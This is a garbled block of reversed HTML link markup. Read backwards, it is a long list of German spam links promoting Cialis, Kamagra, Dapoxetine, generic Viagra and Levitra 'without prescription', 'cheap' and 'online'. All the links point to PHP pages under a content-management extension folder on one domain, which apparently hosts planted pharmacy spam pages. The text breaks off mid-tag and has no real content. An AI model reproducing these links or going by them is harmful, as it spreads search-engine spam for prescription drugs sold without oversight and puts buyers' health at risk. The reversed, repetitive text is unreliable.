silaiC>\"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre vitka repus silaiC>\"php.gnurhafre-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg vitka repus silaiC>\"php.gitsneug-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak vitka repus silaiC>\"php.nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>\"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak vitka repus silaiC>\"php.enilno-nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp vitka repus silaiC>\"php.sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>\"php.dnalhcstued-ni-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>\"php.ekehtopa-enilno-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>\"php.ierftpezer-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>\"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat silaiC>\"php.lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lifaladat silaiC>\"php.gm02-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 lifaladat silaiC>\"php.sierp-gm02-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lifaladat silaiC>\"php.nefuak-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>\"php.nefuak-ierftpezer-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifaladat silaiC>\"php.tfos-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow silaiC>\"php.nefuak-ow-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopaD>\"php.nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 nitexopaD>\"php.gm-06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 nitexopaD>\"php.nefuak-gm-06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm06 nitexopaD>\"php.nefuak-gm06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nitexopaD>\"php.ekehtopa-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nitexopaD>\"php.nelletseb-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg nitexopaD>\"php.akireneg-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nitexopaD>\"php.gitsneug-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>\"php.dnalhcstued-nefuak-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok nitexopaD>\"php.netsok-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lagel nitexopaD>\"php.nefuak-lagel-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<plehsnem nitexopaD>\"php.plehsnem-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nitexopaD>\"php.tpezer-enho-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nitexopaD>\"php.sierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>\"php.ekehtopa-red-ni-sierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp nitexopaD>\"php.esierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ygilirp nitexopaD>\"php.nefuak-ygilirp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nitexopaD>\"php.ierftpezer-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow nitexopaD>\"php.nefuak-ow-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 enitexopaD>\"php.gm-06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 enitexopaD>\"php.nefuak-gm-06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm06 enitexopaD>\"php.gm06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis dna enitexopaD>\"php.lifanedlis-dna-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enitexopaD>\"php.nelletseb-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<edirolhcordyh enitexopaD>\"php.edirolhcordyh-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enitexopaD>\"php.nefuak-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>\"php.dnalhcstued-ni-nefuak-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno enitexopaD>\"php.ekehtopa-enilno-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp enitexopaD>\"php.sierp-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>\"php.ierftpezer-nefuak-ygilirp-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>\"php.argaiv-ekehtopa-enilno-ehcstued/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>\"php.argaiv-ekehtopadnasrev-ehcstued/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa oruE>\"php.argaiv-ekehtopa-orue/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv elameF>\"php.argaiv-elamef/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gissülF>\"php.argaiv-gisseulf/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop segissülF>\"php.lettimznetop-segisseulf/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic akireneG>\"php.silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua silaic akireneG>\"php.dnalhcstued-sua-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silaic akireneG>\"php.nefuak-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaic akireneG>\"php.hcielgrevsierp-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic rüf akireneG>\"php.silaic-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel rüf akireneG>\"php.artivel-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf akireneG>\"php.argaiv-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel akireneG>\"php.artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni artivel akireneG>\"php.dnalhcstued-ni-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp artivel akireneG>\"php.hcielgrevsierp-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>\"php.gm02-lifanedrav-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis akireneG>\"php.lifanedlis-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat akireneG>\"php.lifaladat-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv akireneG>\"php.argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv akireneG>\"php.nelletseb-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argaiv akireneG>\"php.dnalhcstued-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv akireneG>\"php.nefuak-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv akireneG>\"php.tpezer-enho-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv akireneG>\"php.ierftpezer-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nov akireneG>\"php.argaiv-nov-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic mukireneG>\"php.silaic-mukireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv mukireneG>\"php.argaiv-mukireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sehcsireneG>\"php.silaic-sehcsireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sehcsireneG>\"php.argaiv-sehcsireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv se tbiG>\"php.tpezer-enho-argaiv-se-tbig/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv se tbiG>\"php.ierftpezer-argaiv-se-tbig/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gitsnüG>\"php.argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv gitsnüG>\"php.nefuak-argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>\"php.nefuak-tpezer-enho-argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv segitsnüG>\"php.argaiv-segitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv tsI>\"php.ierftpezer-argaiv-tsi/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak ylleJ>\"php.nefuak-argamak-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop ylleJ>\"php.lettimznetop-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lettimznetop ylleJ>\"php.nefuak-lettimznetop-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop sylleJ>\"php.lettimznetop-syllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<001 argamaK>\"php.001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>\"php.negnurhafre-nettelbatesuarb-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat elbawehc 001 argamaK>\"php.telbat-elbawehc-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnecsevreffe 001 argamaK>\"php.tnecsevreffe-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 argamaK>\"php.gm-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm 001 argamaK>\"php.yllej-laro-gm-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp 001 argamaK>\"php.sierp-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamaK>\"php.gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>\"php.nettelbatesuarb-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 argamaK>\"php.nefuak-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamaK>\"php.yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>\"php.nefuak-gitsneug-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>\"php.nefuak-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej laro gm001 argamaK>\"php.sierp-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 argamaK>\"php.sierp-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argamaK>\"php.ekehtopa-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argamaK>\"php.gnunhcer-fua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argamaK>\"php.dnalhcstued-sua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua argamaK>\"php.neidni-sua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamaK>\"php.nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>\"php.gnunhcer-fua-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb argamaK>\"php.dnalhcstued-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb argamaK>\"php.gitsneug-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argamaK>\"php.nefuak-gillib-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb argamaK>\"php.nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>\"php.gm001-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>\"php.gnunhcer-fua-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>\"php.nelletseb-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>\"php.gitsneug-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>\"php.nefuak-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>\"php.nelletseb-enilno-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>\"php.hcielgrevsierp-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<elbawehc argamaK>\"php.elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb elbawehc argamaK>\"php.nelletseb-elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak elbawehc argamaK>\"php.nefuak-elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argamaK>\"php.dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued argamaK>\"php.nefuak-dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnalhcstued argamaK>\"php.seoires-dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnecsevreffe argamaK>\"php.tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>\"php.nettelbatesuarb-001-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>\"php.nettelbatesuarb-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp tnecsevreffe argamaK>\"php.sierp-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf argamaK>\"php.gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued  gissülf argamaK>\"php.dnalhcstued-gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gissülf argamaK>\"php.nefuak-gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf rüf argamaK>\"php.neuarf-reuf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg argamaK>\"php.leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb leg argamaK>\"php.nelletseb-leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp leg argamaK>\"php.sierp-leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argamaK>\"php.akireneg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dlog argamaK>\"php.dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued dlog argamaK>\"php.dnalhcstued-dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnukriw dlog argamaK>\"php.gnukriw-dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argamaK>\"php.gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gitsnüg argamaK>\"php.nelletseb-gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argamaK>\"php.nefuak-gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>\"php.nefuak-dnalhcstued-ni-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni argamaK>\"php.neidni-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej argamaK>\"php.gm001-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej argamaK>\"php.nelletseb-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg yllej argamaK>\"php.leg-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg yllej argamaK>\"php.gitsneug-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>\"php.nefuak-gitsneug-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni yllej argamaK>\"php.aidni-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej argamaK>\"php.nefuak-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro yllej argamaK>\"php.laro-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej argamaK>\"php.sierp-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<syllej argamaK>\"php.syllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamaK>\"php.nefuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argamaK>\"php.dnalhcstued-nefuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatuak argamaK>\"php.nettelbatuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nettelbatuak argamaK>\"php.nelletseb-nettelbatuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argamaK>\"php.netsok-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel argamaK>\"php.lagel-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argamaK>\"php.tpezer-enho-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argamaK>\"php.enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno argamaK>\"php.ekehtopa-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argamaK>\"php.nelletseb-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>\"php.dnalhcstued-nelletseb-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argamaK>\"php.nefuak-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro argamaK>\"php.laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg laro argamaK>\"php.leg-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamaK>\"php.yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 yllej laro argamaK>\"php.gm-001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej laro argamaK>\"php.gm001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>\"php.nefuak-gm001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<atnaja yllej laro argamaK>\"php.atnaja-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa yllej laro argamaK>\"php.ekehtopa-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>\"php.ierftpezer-ekehtopa-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro argamaK>\"php.nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>\"php.dnalhcstued-nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued yllej laro argamaK>\"php.dnalhcstued-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg yllej laro argamaK>\"php.leg-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg yllej laro argamaK>\"php.gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>\"php.nefuak-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>\"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>\"php.nefuak-enilno-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamaK>\"php.nefuak-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro yllej laro argamaK>\"php.lanigiro-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej laro argamaK>\"php.sierp-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>\"php.hcielgrevsierp-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>\"php.nefuak-ierftpezer-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<pohs yllej laro argamaK>\"php.pohs-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow yllej laro argamaK>\"php.nefuak-ow-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argamaK>\"php.lanigiro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop argamaK>\"php.lettimznetop-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argamaK>\"php.sierp-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp 